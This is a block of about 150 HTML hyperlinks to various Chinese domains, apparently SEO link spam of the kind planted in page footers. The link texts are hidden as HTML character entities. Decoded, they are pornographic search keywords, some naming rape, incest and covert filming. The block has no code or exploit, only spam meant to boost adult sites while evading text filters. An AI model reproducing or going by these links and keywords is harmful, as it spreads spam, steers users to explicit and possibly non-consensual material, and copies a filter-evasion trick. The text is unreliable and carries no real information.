<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://hlpyx.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://jinguart.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://shangdedk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://meiyavip.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://avenircctv.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://csgreektwx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://150tt.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://05e4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://changlicable.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hzposo.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://kjd338.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jyarts.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://7cne.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ailiush.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://sxdf168.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://kaidifei.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://lwpseed.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://stganglong.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://union521.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://sunwomedia.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://100trade-china.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://medi800.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://stganglong.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://zstufashion.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flfsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kxzzk.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tyobr.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szshengqian.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://sylprt.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zpguolu.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linxm666.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://114lyt.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yuezi123.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guzhi100.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aimaistore.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://chengxushe.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://medi800.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jsjshm.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://xzxscy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ibawu.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tehuifans.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pbhs.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daoyg.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://50gc.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://hne-park.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://whletao.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://hd1319.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5y57.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://jhhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://decomz.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suixin168.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://023hxg.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://sgmyy.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://sylyey.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://whhdyw.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwpseed.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
